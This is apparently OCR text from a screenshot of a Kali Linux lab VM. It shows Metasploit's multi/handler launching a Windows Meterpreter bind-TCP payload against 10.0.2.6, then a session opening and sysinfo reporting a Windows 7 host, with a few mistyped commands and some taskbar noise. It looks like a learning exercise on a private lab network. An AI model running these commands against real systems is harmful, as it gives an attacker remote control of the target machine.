 Kali Linux 2023.3 - [0723] [Running] - Oracle VM VirtualBox
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > rhost 10.0.2.6
[-] Unknown command: rhost. Did you mean hosts? Run the help command for more detail
s.
msf6 exploit(multi/handler) > set rhost 10.0.2.6
rhost ⇒ 10.0.2.6
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.0.2.6:4444
[*] Sending stage (177734 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.5:43849 → 10.0.2.6:4444) at 2025-06-30 11:
12:23 -0400
meterpreter > systeminfo
[-] Unknown command: systeminfo. Did you mean sysinfo? Run the help command for more
details.
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > systeminfo
[-] Unknown command: systeminfo. Did you mean sysinfo? Run the help command for more
details.
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Type here to search
Tj
prime
video
W
Au